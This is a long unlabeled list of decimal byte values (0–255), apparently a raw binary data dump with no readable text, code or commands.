219,103,255,121,242,139,252,207,249,244,127,252,191,241,255,203,255,44,255,229,255,78,255,252,127,150,255,57,211,254,202,191,234,242,47,246,11,255,98,171,191,200,242,47,249,179,253,170,255,229,130,242,179,253,202,191,238,175,255,27,255,108,191,218,239,246,135,124,248,63,195,127,255,69,255,151,248,239,94,244,127,209,95,226,127,241,69,255,247,250,133,255,251,255,36,91,253,165,126,169,95,106,237,103,251,205,215,127,191,255,242,95,189,252,79,254,151,205,135,254,119,205,47,249,161,255,93,243,123,253,194,255,221,63,245,126,147,223,245,191,255,47,169,126,255,255,234,31,224,223,237,247,255,217,126,183,223,235,103,91,255,189,126,182,205,63,228,247,217,252,253,126,183,255,242,99,184,235,191,231,207,246,251,252,174,235,191,255,230,207,246,59,254,129,127,192,127,53,252,67,127,182,141,255,242,255,255,7,252,174,155,191,223,230,207,182,254,251,109,254,108,191,255,127,105,142,255,242,121,255,213,255,230,253,253,127,182,245,223,239,247,254,3,127,175,223,233,23,248,217,254,203,244,204,207,182,249,7,109,254,94,111,255,91,247,15,218,252,253,254,208,159,237,15,222,252,61,127,207,159,237,119,250,189,127,175,205,95,224,103,251,131,127,215,223,109,227,119,253,217,54,214,127,175,159,109,253,247,252,253,127,239,159,237,119,220,252,217,126,215,245,223,111,240,59,255,129,191,231,219,255,158,254,221,254,171,127,77,249,59,254,151,175,213,111,255,249,254,203,255,165,253,179,189,125,200,240,109,240,95,127,221,195,47,248,179,253,198,191,247,207,246,7,254,254,155,63,219,239,246,7,252,108,255,101,160,241,103,219,88,127,123,27,239,23,252,196,63,63,126,175,95,248,191,115,207,255,228,31,154,223,255,191,249,151,145,111,255,117,252,6,191,230,175,250,223,254,183,251,185,255,84,255,157,161,126,253,223,241,15,250,221,126,239,63,240,247,255,61,255,208,159,237,215,252,217,126,167,223,251,237,31,170,63,96,253,247,216,124,251,71,250,247,219,252,253,127,159,223,251,247,250,253,127,183,223,241,119,251,61,127,183,63,224,15,253,47,255,65,249,175,254,177,248,157,223,254,123,254,189,127,231,255,238,31,243,255,242,223,109,176,254,59,109,254,151,153,251,193,230,47,248,169,127,242,174,124,232,159,188,127,192,47,252,223,189,236,254,38,191,247,207,246,171,252,222,159,250,103,236,47,254,161,127,198,254,1,191,240,255,220,171,241,175,248,59,253,78,63,219,127,187,0,254,151,159,18,252,204,191,148,249,3,126,225,95,244,127,225,63,244,239,253,95,254,83,251,103,27,252,222,191,223,230,207,246,95,126,36,255,191,124,75,234,191,92,43,254,235,148,253,239,255,169,127,104,127,209,15,253,67,187,241,223,253,35,251,223,254,203,225,79,253,163,187,242,11,127,232,31,222,141,149,255,185,255,13,250,95,127,237,195,242,207,246,139,254,194,191,232,47,178,252,139,252,162,203,191,200,234,39,254,241,221,88,249,31,255,143,238,191,250,251,179,45,255,108,191,230,224,247,249,253,126,239,63,104,243,119,250,159,190,0,253,124,191,255,31,240,187,253,158,191,231,207,246,95,126,188,255,191,217,236,23,63,245,143,247,47,254,193,127,0,126,241,255,197,127,0,254,219,255,254,127,145,229,95,244,23,251,204,127,255,191,248,255,226,127,255,191,226,239,244,59,253,207,254,55,255,95,254,183,189,248,169,255,84,191,232,251,255,169,126,211,95,243,103,251,175,222,216,248,196,127,232,95,236,127,245,127,138,191,255,31,176,254,95,191,62,253,151,47,220,255,229,191,42,248,253,255,155,13,253,127,251,127,186,95,252,127,233,63,221,175,246,187,253,33,155,191,211,207,246,7,252,151,255,162,244,15,253,217,254,128,223,109,240,95,126,5,195,224,247,249,156,27,127,137,15,254,179,227,151,248,159,253,103,199,47,242,11,254,34,255,205,63,57,126,225,95,124,249,23,254,148,57,126,137,95,228,255,252,127,88,255,7,255,2,225,131,255,29,255,146,191,200,255,252,127,199,191,240,127,251,223,241,47,182,252,95,254,11,216,255,237,255,29,255,146,255,139,255,28,253,13,254,192,223,241,247,252,221,54,126,182,223,111,243,247,220,92,255,253,55,63,252,31,251,191,62,148,253,247,222,17,248,69,255,71,95,63,243,246,47,8,254,165,253,191,244,191,247,61,52,255,221,127,132,255,153,55,40,255,155,255,192,255,189,240,214,239,244,223,188,207,249,223,254,135,254,175,183,161,255,238,13,144,255,237,239,127,252,202,255,229,255,74,255,47,141,255,59,253,222,191,215,250,219,255,110,249,221,126,231,159,237,15,253,189,255,192,159,237,247,252,221,126,143,205,255,246,29,199,255,242,127,234,127,240,250,239,245,7,252,151,239,100,252,215,255,69,252,108,131,63,244,103,251,131,127,239,223,239,247,248,217,126,190,205,255,102,11,252,47,223,168,250,5,126,182,223,107,115,243,119,250,175,254,151,213,239,181,249,7,44,254,143,223,207,251,93,255,128,63,224,247,249,253,127,233,95,232,23,250,175,223,201,249,5,127,151,223,237,15,248,93,255,192,223,241,23,252,221,126,239,95,232,191,249,111,238,23,250,95,254,239,255,191,122,19,232,191,247,113,160,255,234,253,159,95,119,243,51,255,157,255,198,255,229,191,34,252,189,127,231,255,230,191,143,223,255,103,251,157,127,239,223,239,191,76,135,254,108,191,241,198,230,239,181,249,127,216,127,91,255,189,255,97,255,47,252,119,245,223,188,235,184,241,251,173,111,252,30,255,131,47,46,250,111,255,13,255,219,255,187,251,245,127,207,223,233,103,251,141,55,126,215,223,251,247,254,61,127,182,255,246,63,204,127,239,253,189,255,249,127,194,189,189,105,255,254,91,163,111,105,158,223,255,119,253,189,127,191,63,96,227,191,247,102,224,111,252,187,254,222,127,240,207,246,243,252,190,127,224,239,253,7,172,253,75,127,222,31,251,223,189,81,253,231,253,177,255,213,191,241,103,251,239,254,61,254,123,239,112,254,87,111,246,191,189,15,254,145,119,232,255,203,247,231,127,134,31,235,199,26,253,6,191,222,175,254,147,255,36,63,243,127,249,118,253,79,254,107,254,26,191,202,111,244,99,253,88,63,214,127,249,127,94,225,239,252,137,254,203,255,219,20,155,63,206,95,240,75,252,88,63,214,143,251,99,253,6,191,206,111,242,171,110,175,255,132,127,240,111,253,19,109,253,246,63,225,31,181,241,19,15,127,219,159,112,231,119,252,9,255,180,223,243,39,250,43,255,176,159,248,79,250,221,126,130,63,244,183,253,137,254,236,223,251,39,24,253,174,63,225,159,247,251,253,4,127,201,31,242,19,254,249,127,192,79,244,39,255,238,63,254,95,249,71,252,132,127,229,240,39,218,251,131,127,162,191,224,15,249,73,254,184,223,249,39,222,255,131,127,194,63,125,240,19,252,153,191,231,79,120,180,253,19,255,9,191,203,79,56,254,125,126,194,191,244,15,253,137,254,152,205,159,248,225,111,251,41,15,254,224,159,240,143,254,157,127,226,127,237,252,135,173,223,254,39,218,250,237,126,252,63,249,119,255,137,254,205,243,159,250,111,249,83,126,218,63,243,247,250,9,254,134,63,246,199,251,227,55,127,130,63,226,183,250,177,254,192,223,228,199,218,255,131,127,146,63,248,183,248,177,118,126,187,31,235,15,255,109,127,236,63,125,240,19,255,229,195,159,248,95,255,219,126,134,63,240,55,255,177,254,186,63,241,103,250,131,127,155,159,232,15,251,173,127,172,63,124,253,39,28,254,150,63,214,31,242,155,254,88,127,244,250,143,245,167,254,30,63,225,241,31,253,19,254,185,191,207,79,248,71,174,255,164,127,224,111,249,19,252,173,127,202,79,241,23,255,97,63,241,31,248,91,253,4,39,127,226,207,248,103,14,126,236,223,255,55,249,177,254,176,223,252,199,250,215,207,127,244,231,255,193,63,205,246,198,79,186,253,219,254,88,191,223,111,248,99,253,177,191,203,79,254,39,110,254,88,255,216,95,246,147,252,3,127,225,79,241,167,254,158,63,197,159,250,187,254,88,255,202,223,250,243,255,43,127,235,207,243,175,253,173,63,195,95,244,7,253,4,127,243,232,199,251,151,255,214,229,63,246,119,252,177,126,175,223,224,199,250,61,126,205,31,235,95,252,91,127,193,127,228,240,103,252,75,254,240,159,250,79,250,93,126,172,155,191,232,103,248,19,127,183,159,244,239,250,51,127,236,191,235,207,249,169,254,130,223,255,39,252,67,127,171,159,240,95,59,95,248,163,127,167,159,224,47,219,254,169,255,202,63,242,167,252,11,255,192,159,224,111,252,19,126,188,127,225,111,89,249,155,254,180,159,233,244,79,250,105,254,178,63,252,199,253,207,255,233,223,244,223,248,91,127,204,95,181,243,147,252,77,127,202,79,248,103,252,222,63,249,100,251,39,254,203,255,144,159,232,239,29,255,184,191,231,175,251,99,253,109,127,250,79,243,231,252,190,63,233,127,254,47,255,9,255,194,223,246,203,222,253,245,63,227,197,159,245,19,141,255,192,159,238,111,255,51,127,154,63,122,253,39,252,253,127,179,31,255,79,250,61,127,234,63,225,119,251,41,254,198,63,246,199,255,79,255,169,223,246,95,252,91,126,145,127,245,111,253,185,175,14,126,142,191,240,15,249,169,255,205,243,159,252,143,255,157,126,172,95,241,231,249,177,254,252,223,247,199,251,211,126,183,31,231,215,253,37,127,172,135,191,247,215,254,23,254,198,133,191,231,207,253,137,254,184,223,245,39,252,59,254,172,159,250,159,253,155,127,149,191,237,79,253,241,142,134,63,246,246,239,240,99,79,70,63,211,191,250,55,255,116,127,245,31,241,227,255,177,191,211,143,255,159,255,11,191,243,95,241,199,45,255,231,255,236,239,253,143,254,117,191,214,191,249,119,252,60,15,127,235,207,244,55,253,137,63,254,223,241,167,255,120,207,255,228,239,246,231,252,65,63,211,159,247,135,252,76,191,207,111,242,99,253,205,127,198,207,248,103,253,190,63,205,31,190,254,147,142,127,239,31,251,254,111,249,217,255,130,63,224,199,189,254,11,127,250,255,252,95,254,195,255,180,223,231,199,252,235,127,243,79,253,215,252,49,63,193,253,223,252,179,156,254,41,63,227,213,159,251,211,252,173,127,250,79,243,159,252,83,191,215,225,31,242,227,253,231,255,242,31,245,159,255,139,127,224,63,253,55,252,124,127,245,31,251,211,253,197,127,232,79,246,123,253,102,63,217,238,31,240,147,254,45,127,242,79,176,249,235,252,184,235,191,218,143,245,242,79,252,142,255,244,223,248,171,252,117,127,202,143,254,222,63,239,39,187,252,115,126,194,95,117,233,199,250,187,247,126,250,227,63,254,199,252,245,163,159,240,223,252,59,126,182,253,63,252,103,253,91,255,172,159,225,151,249,57,127,172,255,120,250,203,61,252,109,63,253,223,245,231,253,116,255,217,63,243,187,62,92,253,10,143,151,63,207,191,120,246,115,253,38,191,212,143,53,253,235,126,227,191,247,47,252,233,110,14,126,162,127,236,175,249,121,254,233,201,207,248,155,255,242,63,214,127,254,47,255,169,157,174,255,67,127,221,111,123,252,167,253,82,103,127,246,242,63,254,87,253,76,255,249,191,48,248,87,206,127,209,223,239,183,250,41,158,254,241,223,255,229,31,255,77,255,209,201,47,250,15,253,69,63,229,175,245,11,255,88,175,255,236,31,246,47,255,93,191,206,191,248,55,254,140,143,255,192,111,255,79,252,77,191,217,223,251,151,253,138,15,151,191,232,223,253,23,255,194,127,195,159,242,51,253,237,127,209,175,243,119,236,253,28,127,249,31,247,179,254,133,127,232,79,254,239,255,67,191,193,63,251,183,254,6,255,248,95,247,75,255,131,127,233,207,250,31,252,19,59,127,239,95,249,27,253,243,127,215,239,246,23,255,22,191,223,79,249,99,253,88,191,224,198,175,249,171,252,138,191,201,31,242,79,255,165,127,193,79,252,155,252,38,191,233,207,248,247,94,255,190,127,250,159,191,254,83,255,234,63,213,207,248,83,253,121,63,241,250,143,245,19,254,252,191,227,79,252,235,253,116,63,251,159,241,211,255,120,127,233,95,246,211,108,254,22,127,214,230,207,248,51,255,35,191,227,207,245,199,254,216,235,251,191,228,242,224,183,255,249,150,46,255,134,95,231,23,59,249,61,79,174,254,193,127,244,151,254,115,6,255,244,223,254,239,156,255,227,255,249,239,245,239,12,127,239,127,238,39,251,197,246,255,179,223,251,223,222,251,25,246,255,177,231,255,252,159,123,253,219,135,127,199,240,159,223,251,57,126,189,127,250,247,255,15,254,243,127,226,159,249,35,254,176,95,239,223,252,249,255,245,63,244,95,255,185,254,245,159,98,255,175,253,179,254,176,127,239,250,95,254,117,126,233,215,63,96,227,252,245,15,218,88,251,225,241,151,250,79,254,163,63,248,87,249,109,126,209,127,249,207,219,248,83,159,127,165,127,253,103,92,252,91,127,138,201,191,246,91,28,62,252,107,127,200,240,95,249,51,254,181,127,234,223,248,87,126,245,127,248,47,253,107,255,174,127,237,103,254,131,126,154,127,233,159,255,25,126,219,223,255,31,249,85,127,169,189,63,224,23,252,41,126,223,157,233,63,125,250,123,76,127,219,225,191,253,183,252,174,127,233,233,127,252,215,109,255,17,255,202,223,253,175,253,28,63,207,175,243,75,253,78,191,219,175,113,243,75,252,30,63,252,114,127,250,223,252,175,254,230,191,246,248,111,216,254,29,7,191,248,159,250,151,253,82,127,238,223,187,252,167,253,232,239,253,197,127,239,127,238,151,249,231,254,162,95,234,159,248,243,254,238,131,133,131,149,127,231,111,252,13,126,233,167,126,227,63,244,55,254,39,127,169,95,241,111,254,165,254,149,211,159,233,95,251,85,126,157,127,234,63,255,211,127,195,195,191,248,55,252,13,126,173,191,255,143,250,241,127,215,195,63,239,159,248,203,254,210,95,101,229,87,253,133,126,139,127,242,167,219,255,105,126,184,251,157,254,220,233,191,182,113,179,242,123,252,227,127,205,111,250,203,253,197,127,249,111,249,167,255,222,127,206,47,245,47,255,105,127,245,79,240,23,189,252,167,191,201,253,95,241,115,255,58,79,255,113,255,228,225,79,252,75,44,253,186,191,219,239,245,111,255,241,255,222,31,248,87,253,57,127,255,245,226,63,116,253,219,255,164,127,228,175,253,83,252,178,191,211,127,246,183,253,161,255,254,31,122,249,235,254,150,127,234,223,243,211,253,241,127,244,221,209,31,245,227,252,54,255,198,111,250,59,252,84,191,198,79,250,171,253,152,191,244,23,254,85,127,210,191,236,23,249,83,54,127,245,127,251,159,250,143,255,250,217,236,23,249,13,254,134,223,246,231,91,93,253,91,254,240,95,254,175,252,171,126,254,95,228,175,254,171,126,254,165,165,159,253,103,255,69,214,127,205,223,241,119,252,157,126,203,223,243,245,207,252,167,254,213,223,226,175,253,249,126,193,31,253,226,87,127,238,254,254,159,253,103,15,126,235,223,240,252,247,252,45,127,231,127,245,23,253,131,254,252,159,232,95,252,185,126,241,191,225,151,250,207,127,214,31,251,199,250,151,255,253,159,248,143,250,53,255,131,191,238,111,251,109,254,246,95,230,31,250,139,126,223,195,223,244,79,251,23,255,154,223,228,167,90,190,122,253,253,255,148,159,233,23,251,121,126,185,95,238,151,251,25,126,172,223,245,15,250,9,126,142,95,248,63,220,248,55,255,193,95,235,215,248,117,254,131,95,237,87,251,213,254,146,95,241,175,255,235,55,255,250,95,240,103,248,131,127,239,95,251,111,248,23,127,174,63,231,207,238,207,252,157,254,250,223,106,242,99,126,234,159,250,39,252,213,127,141,205,63,249,239,252,221,126,149,95,237,239,249,187,126,218,223,227,199,252,10,127,193,143,245,47,252,153,191,226,175,245,99,253,60,127,202,143,238,127,194,191,238,143,252,177,254,209,159,255,87,254,113,254,162,159,242,111,254,105,126,223,135,245,95,254,215,254,113,255,200,159,236,199,250,53,127,215,223,124,237,207,252,91,255,154,95,231,23,94,254,115,86,127,199,31,111,237,87,252,105,255,208,159,242,215,249,23,126,172,127,96,252,107,255,145,127,232,223,255,7,253,62,127,228,63,242,135,253,88,63,247,207,244,43,253,57,63,193,31,249,135,252,124,127,220,63,240,215,254,88,127,230,227,191,114,240,31,253,10,127,212,143,245,47,252,135,27,155,255,193,95,244,19,255,56,63,214,47,245,215,252,244,191,222,175,240,99,237,238,254,235,63,214,143,243,47,172,254,88,255,204,127,252,19,253,154,15,191,218,143,245,47,253,157,167,127,221,175,255,91,253,10,63,246,239,244,19,253,236,127,194,207,246,179,253,25,63,193,79,245,243,254,124,255,252,47,244,143,60,252,186,63,219,127,254,19,253,197,63,223,207,189,247,243,252,234,63,222,95,243,147,254,231,63,215,143,253,167,255,34,191,200,127,254,99,150,127,194,31,235,103,251,113,127,194,155,127,229,183,63,254,163,126,172,31,235,95,249,231,127,188,159,234,248,199,253,53,126,158,31,235,175,253,241,126,190,223,239,15,249,35,127,174,223,227,159,250,177,254,149,95,234,175,219,254,57,126,131,255,240,215,252,121,126,172,205,131,31,235,55,249,9,126,190,255,252,183,252,143,127,174,159,235,15,249,105,255,254,95,252,199,250,251,254,217,31,251,167,255,243,126,202,159,224,247,249,125,126,131,63,242,95,248,55,254,164,195,191,243,39,251,35,255,221,159,242,199,250,21,254,179,199,159,231,199,250,83,127,133,31,126,131,223,249,199,251,139,126,186,223,231,87,251,77,254,206,243,63,240,159,250,89,127,133,159,230,23,250,93,254,161,159,237,47,253,69,127,238,63,234,63,255,135,175,255,174,95,237,39,253,169,253,174,127,254,143,247,55,255,70,127,254,143,247,71,254,62,191,208,127,250,175,253,204,255,233,175,252,247,255,242,127,246,79,244,251,254,4,191,216,143,245,159,174,253,53,191,205,95,252,99,253,60,191,198,63,243,227,253,88,63,254,143,243,179,253,231,253,132,63,206,31,249,19,253,81,63,206,239,243,242,139,252,17,63,214,159,241,227,252,157,63,233,31,245,43,252,236,191,211,159,113,246,203,255,42,63,197,79,245,99,93,255,100,191,240,79,113,249,243,222,254,188,191,200,127,244,147,254,174,63,235,127,248,139,252,88,127,255,111,255,231,252,216,39,191,243,237,227,143,251,227,254,13,63,238,47,189,249,19,252,73,63,251,79,247,159,253,196,191,194,191,246,203,255,137,191,244,207,246,139,255,10,255,236,47,252,99,253,167,191,251,127,240,187,254,217,191,235,223,255,183,255,76,191,194,195,143,245,47,254,243,63,214,79,117,249,99,255,4,255,214,47,242,227,254,184,215,191,205,239,254,19,253,81,255,202,175,242,219,252,206,63,217,207,254,75,252,56,127,224,31,251,19,254,145,63,203,239,240,71,255,124,63,211,207,251,242,115,253,251,23,255,218,111,250,15,255,56,191,200,143,243,27,254,244,255,216,79,245,243,255,28,63,209,191,248,43,255,76,63,214,159,51,254,181,127,172,213,63,229,239,250,101,126,242,191,244,47,255,177,254,134,95,227,63,250,109,127,158,255,252,103,249,139,254,132,31,235,95,248,45,158,127,202,191,242,111,217,249,177,126,131,191,255,23,249,163,254,133,31,235,55,248,107,255,174,95,254,111,255,23,126,249,63,233,95,93,95,252,133,126,236,223,224,39,89,91,254,119,127,239,159,224,239,252,203,254,202,159,235,23,253,213,127,154,95,225,183,249,103,255,221,31,235,31,92,253,177,255,244,127,97,225,199,250,75,127,173,215,159,235,87,155,253,202,79,191,235,223,240,203,238,254,36,63,241,191,241,183,255,100,91,191,195,159,252,23,253,213,63,211,143,253,107,253,68,191,246,143,247,99,255,199,127,240,143,245,83,253,7,63,214,111,240,19,253,88,139,39,255,249,143,243,115,254,88,207,43,63,214,63,245,231,252,43,63,213,223,253,99,255,26,191,221,143,243,43,252,34,127,239,143,245,27,252,209,63,193,191,245,99,255,137,63,219,143,255,251,172,253,88,255,224,143,255,83,254,220,199,63,255,193,79,252,179,253,199,191,192,111,246,19,255,231,127,203,198,239,250,19,221,92,253,235,27,63,214,95,244,107,253,169,63,214,159,188,248,71,254,93,63,225,47,251,83,253,227,127,195,143,243,159,45,255,62,191,224,143,249,249,126,252,31,235,247,249,211,126,188,159,237,223,255,87,255,169,95,125,227,239,249,163,127,236,223,117,118,240,115,252,216,127,233,246,79,241,83,29,254,88,63,213,218,175,244,175,252,243,63,214,79,245,107,255,88,63,213,143,245,83,253,10,151,63,238,175,240,135,253,88,127,241,207,182,241,167,253,76,127,228,63,250,231,221,254,60,127,217,95,255,175,143,254,248,173,95,252,167,248,139,126,167,241,143,247,107,252,11,191,194,143,181,249,135,253,88,63,223,207,127,253,247,255,88,127,212,159,246,151,236,254,131,255,249,226,207,252,119,254,163,127,243,31,169,205,223,232,223,253,57,126,138,191,234,47,253,153,255,236,149,31,254,200,63,249,47,254,107,254,206,95,246,87,248,115,254,244,223,226,39,255,27,255,193,159,224,199,250,51,127,135,159,241,199,250,55,119,254,177,163,159,240,199,249,5,126,219,63,234,159,254,43,126,230,95,227,224,199,254,211,255,193,31,231,111,254,231,255,198,209,143,245,243,253,145,127,192,159,245,231,253,85,191,202,245,223,241,39,253,148,127,209,47,248,171,143,255,216,159,248,167,251,187,254,173,63,254,39,253,177,254,216,159,242,79,255,203,127,172,223,239,87,254,177,126,131,159,253,119,255,177,254,162,31,235,223,252,27,126,191,63,242,119,248,143,126,249,95,249,63,254,41,127,242,223,224,23,254,89,254,206,63,234,199,255,121,126,172,127,235,87,254,135,127,233,31,235,111,250,113,255,227,95,232,103,248,177,126,187,31,247,199,250,241,127,131,159,230,79,251,139,110,127,142,63,250,143,254,113,126,167,159,230,199,250,185,255,250,223,242,47,249,247,126,202,31,253,69,139,127,202,221,240,167,253,35,255,208,159,236,143,253,219,126,236,31,235,247,252,171,126,194,191,228,47,248,119,23,254,198,159,240,175,252,105,252,194,191,214,195,143,253,23,255,45,191,235,111,242,244,83,30,252,157,255,232,47,119,245,203,223,109,255,150,191,218,159,252,139,244,43,94,255,187,191,254,143,245,159,253,198,191,194,238,111,243,235,254,118,63,249,127,126,251,155,253,248,191,193,79,253,215,252,132,63,221,31,249,91,245,11,61,253,214,127,253,31,255,147,254,10,255,217,214,47,254,227,255,254,187,191,203,191,248,59,253,237,127,226,79,247,43,254,165,127,202,47,255,139,255,49,63,201,143,245,75,254,184,255,212,47,252,248,39,254,88,127,213,207,246,99,253,242,163,159,232,231,248,177,126,175,63,109,245,175,248,139,127,177,191,121,235,199,249,135,127,199,191,227,111,248,71,199,255,234,191,255,91,255,106,63,205,31,249,183,255,49,63,223,79,248,171,253,244,63,246,63,252,167,254,84,191,233,175,184,244,59,252,140,63,214,95,252,59,255,216,191,216,143,245,91,255,172,127,207,175,184,254,227,252,140,255,210,95,241,27,253,135,127,228,95,240,227,252,201,63,214,245,143,247,99,237,254,216,191,235,79,246,171,254,36,127,227,47,245,11,252,187,107,191,206,79,241,27,252,220,191,226,143,245,239,255,234,211,95,245,95,249,211,126,199,159,233,79,250,143,23,254,161,191,245,111,254,117,254,174,191,240,119,253,27,127,197,223,253,199,252,89,123,127,210,207,115,243,47,255,209,59,127,246,95,245,175,255,123,255,222,239,247,231,255,248,127,219,175,246,99,141,127,129,63,234,23,254,201,142,254,227,159,242,223,62,248,177,254,202,159,240,55,185,248,41,255,164,203,31,247,79,254,233,255,174,159,243,63,253,179,254,188,237,31,255,103,251,79,127,237,31,235,207,248,219,127,215,159,236,87,248,241,255,140,63,255,199,251,219,252,231,127,230,47,186,251,99,255,226,127,212,31,247,19,254,10,255,254,31,249,207,253,30,63,214,63,243,19,252,88,127,206,197,191,244,199,252,202,207,127,252,31,252,243,255,203,255,241,31,241,243,253,165,191,251,239,250,19,252,69,127,236,159,254,227,253,187,127,213,79,247,171,253,235,63,209,143,245,227,253,233,215,127,199,207,244,179,253,89,191,223,31,249,99,253,26,255,226,143,243,167,255,14,255,252,79,248,99,221,31,252,3,127,173,131,31,235,39,219,252,99,126,171,95,251,55,250,207,254,214,191,244,63,255,13,126,172,223,228,215,248,139,254,188,159,116,225,143,252,115,255,244,159,244,103,220,249,231,126,217,189,31,251,15,249,41,127,133,223,253,103,250,153,126,249,191,231,151,250,113,126,145,209,207,241,83,252,71,7,215,191,248,31,243,251,157,254,1,191,229,95,240,79,252,84,63,245,175,242,227,253,22,253,180,63,214,127,250,199,253,184,127,228,159,251,59,254,187,255,252,191,242,227,254,157,255,212,111,243,227,255,88,255,209,207,242,71,254,137,191,235,205,223,113,241,203,252,88,63,214,239,245,119,252,73,63,214,239,249,123,254,212,27,63,193,159,240,11,255,101,127,228,79,252,179,253,149,191,219,223,240,215,254,237,127,198,223,249,247,60,175,60,158,253,245,191,248,31,251,83,255,145,63,203,206,207,247,227,254,78,63,245,143,247,227,253,184,127,228,63,112,255,143,254,37,63,223,143,254,213,203,31,235,239,251,15,126,220,191,249,151,253,61,127,172,127,234,95,251,171,250,179,255,220,95,251,231,248,177,126,147,191,248,151,250,37,255,156,127,230,119,251,229,127,88,252,107,126,172,255,224,151,253,169,254,241,223,238,151,190,249,209,95,246,155,253,56,255,238,207,250,7,253,148,191,211,127,252,244,99,253,91,63,245,175,240,179,253,245,255,224,221,223,252,139,140,127,242,63,187,191,241,175,217,252,231,247,247,247,247,254,188,95,250,151,184,253,21,127,182,159,234,223,250,105,126,182,159,250,31,253,205,255,209,229,63,244,159,255,119,254,218,95,237,167,155,253,120,191,143,191,241,23,251,157,126,138,223,122,245,143,252,249,254,184,63,241,247,251,233,254,206,191,242,55,248,177,22,127,131,95,241,55,253,49,39,191,225,143,249,21,126,237,127,229,167,253,123,126,231,253,191,252,215,249,235,127,227,159,236,223,248,15,127,142,63,224,63,251,109,255,164,95,230,79,123,253,45,255,81,63,246,239,249,251,253,120,63,243,175,255,159,253,184,63,206,159,252,247,253,165,63,213,47,250,99,253,10,151,255,252,127,254,227,255,241,255,249,236,31,60,189,252,215,127,166,95,254,230,249,15,223,248,91,254,205,31,251,245,87,250,51,255,242,245,223,252,183,189,254,143,126,229,95,254,215,251,171,127,193,31,247,143,92,30,253,179,63,225,143,255,23,253,116,63,197,194,31,249,211,255,246,15,63,197,246,191,245,244,107,79,255,147,159,242,111,253,107,254,246,63,224,79,254,23,255,179,165,31,235,244,71,255,218,223,255,183,255,30,175,15,211,95,230,159,251,211,214,255,132,191,252,95,248,169,254,179,191,248,39,251,189,126,185,95,231,199,250,247,22,238,254,131,255,248,31,251,215,86,126,157,95,116,233,151,253,97,225,159,251,201,254,201,63,105,248,87,173,253,86,191,251,239,248,31,60,252,26,127,222,202,95,243,115,63,252,50,11,127,205,127,254,55,255,129,211,191,234,159,254,21,199,75,191,245,127,252,83,238,255,93,187,255,224,223,250,91,253,180,255,218,95,240,83,255,20,63,214,63,251,107,255,145,63,252,89,255,201,63,251,111,251,139,254,214,199,95,242,15,253,71,254,213,95,239,215,93,254,11,126,187,127,246,175,255,27,198,63,238,239,116,253,151,253,145,191,198,239,240,227,252,124,255,220,127,242,207,237,79,142,126,143,95,240,175,249,251,255,163,127,250,111,253,89,78,126,151,203,63,248,207,59,249,25,127,236,191,224,231,251,177,126,146,159,228,87,250,79,126,194,191,243,225,55,255,203,255,138,223,235,215,255,189,127,169,95,242,175,251,203,127,254,31,254,153,223,231,63,255,131,126,252,95,248,215,254,3,126,133,213,159,243,215,248,77,126,229,159,239,159,255,13,22,255,234,191,250,223,255,79,103,255,212,243,191,113,244,123,253,1,59,75,255,204,63,242,99,254,134,159,240,87,251,143,255,178,95,225,231,121,250,35,127,226,63,242,103,61,248,251,255,174,95,254,207,255,177,255,217,63,116,243,15,251,103,254,218,251,167,155,167,191,244,119,254,221,127,227,95,252,207,249,107,255,153,211,187,223,246,151,186,248,91,55,238,127,239,147,255,248,151,254,139,254,130,63,238,55,248,113,254,132,95,224,63,251,125,254,245,255,104,227,39,253,141,127,227,159,247,151,253,235,254,170,191,245,159,89,255,3,255,184,127,253,199,250,141,127,202,63,185,31,251,207,251,119,126,233,159,99,225,87,253,253,119,254,170,149,31,243,119,254,165,255,192,47,121,240,47,204,254,236,63,228,151,249,11,15,127,153,95,250,135,205,254,198,191,227,15,250,155,126,137,63,241,103,253,139,254,192,159,236,199,254,19,126,230,191,242,151,255,221,255,157,127,184,95,233,15,254,237,127,251,127,230,199,255,125,159,127,189,127,237,15,185,216,250,195,127,165,31,247,119,250,215,127,165,159,232,63,250,167,127,182,255,236,31,252,99,127,149,31,235,223,24,239,255,6,127,235,31,248,215,157,253,206,235,63,249,63,249,179,253,141,255,240,175,255,31,255,218,255,254,193,239,242,99,126,254,63,242,247,219,254,177,254,217,225,47,244,107,253,9,191,198,244,63,250,215,182,238,126,131,95,234,232,31,126,252,189,246,126,223,223,254,232,247,255,101,126,34,191,237,79,242,231,13,127,133,255,248,231,253,19,255,245,31,235,199,250,221,126,156,191,232,240,249,15,251,219,142,127,206,95,226,23,251,35,255,176,225,112,237,224,111,249,69,246,255,176,63,242,231,252,3,254,254,31,239,167,255,41,127,201,223,241,23,249,183,254,128,237,255,228,31,249,11,54,14,126,251,179,191,226,23,254,199,95,111,110,127,237,191,225,63,255,25,254,200,191,241,215,251,181,22,127,162,159,228,247,249,149,254,253,163,159,232,23,88,252,13,167,207,255,232,63,252,231,255,205,255,232,159,255,143,254,4,191,227,191,245,116,246,11,255,145,191,213,191,242,119,254,10,127,242,79,242,179,255,240,43,236,142,255,192,191,243,39,252,149,215,254,242,127,232,104,235,223,255,115,246,255,237,191,253,71,255,225,159,188,252,7,254,122,255,234,223,115,189,253,187,254,88,203,127,204,191,122,188,241,151,239,46,253,134,191,240,239,241,139,254,114,127,235,223,249,243,253,221,63,214,95,254,99,253,10,127,205,206,63,242,179,253,91,63,193,250,211,47,177,244,243,252,114,63,235,191,179,250,47,254,51,191,215,191,243,111,253,132,63,214,175,246,179,255,185,127,247,223,250,171,255,97,127,220,47,253,183,254,97,255,238,197,175,255,87,172,252,91,127,251,223,118,248,111,254,227,127,207,79,120,247,167,252,222,191,233,31,250,183,254,202,127,240,223,249,19,93,252,231,63,217,79,240,251,76,71,63,239,47,242,71,254,116,63,254,223,249,207,253,19,255,222,31,124,240,43,253,88,107,191,248,143,245,183,255,145,191,202,235,241,226,207,240,75,252,226,255,236,223,251,79,253,139,127,199,47,182,247,227,254,217,191,207,143,117,247,75,255,201,127,238,159,249,215,254,125,255,210,47,255,79,252,231,191,239,191,245,199,253,203,127,199,63,248,107,255,205,255,214,63,241,55,245,248,51,252,131,143,191,253,95,252,176,243,27,252,71,191,253,47,184,248,243,254,252,63,214,207,250,43,254,179,191,220,223,253,183,157,252,106,191,232,143,251,15,255,103,63,241,175,249,91,255,145,127,224,191,247,179,254,6,151,63,223,63,58,254,183,134,191,233,143,249,195,254,206,63,254,225,151,127,216,253,229,254,157,127,239,175,248,183,127,171,63,243,63,191,252,75,235,239,249,101,127,220,159,251,238,215,251,121,127,172,191,239,143,248,93,255,200,159,227,151,253,177,254,166,95,235,199,251,21,254,198,95,228,15,249,137,254,133,95,252,199,250,27,127,146,63,242,183,249,87,127,249,31,239,87,248,41,127,194,95,227,55,251,177,254,140,159,236,87,248,171,255,165,127,239,63,